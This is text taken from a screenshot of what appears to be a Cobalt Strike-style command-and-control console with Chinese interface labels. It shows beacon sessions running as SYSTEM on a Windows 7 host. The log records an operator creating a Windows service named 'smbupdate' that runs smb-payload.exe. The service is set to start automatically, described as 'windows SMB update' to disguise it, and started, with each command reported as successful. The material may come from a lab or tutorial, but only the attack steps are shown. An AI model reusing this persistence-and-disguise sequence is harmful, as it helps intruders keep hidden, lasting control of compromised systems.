 external internal listener user computer note process pid arch last
192.168.0.19 10.1.1.19 http-beacon SYSTEM * WIN7 powershell.exe 2940 x86 655ms
192.168.0.19 10.1.1.19 http-beacon SYSTEM * WIN7 powershell.exe 3092 x86 10s
192.168.0.19 10.1.1.19 http-beacon SYSTEM * WIN7 smb-payload.exe 3416 x86 2s
事件日志 X 脚本管理器 X Web站点 X Web日志 X Beacon 10.1.1.19@2940 X
beacon> shell sc create "smbupdate" binpath= "C:\Users\user01\Desktop\smb-payload.exe"
[*] Tasked beacon to run: sc create "smbupdate" binpath= "C:\Users\user01\Desktop\smb-payload.exe"
[+] host called home, sent: 103 bytes
[+] received output:
[SC] CreateService 成功
beacon> shell sc config "smbupdate" start= auto
[*] Tasked beacon to run: sc config "smbupdate" start= auto
[+] host called home, sent: 64 bytes
[+] received output:
[SC] ChangeServiceConfig 成功
beacon> shell sc description "smbupdate" "windows SMB update"
[*] Tasked beacon to run: sc description "smbupdate" "windows SMB update"
[+] host called home, sent: 78 bytes
[+] received output:
[SC] ChangeServiceConfig2 成功
beacon> shell net start "smbupdate"
[*] Tasked beacon to run: net start "smbupdate"
[+] host called home, sent: 52 bytes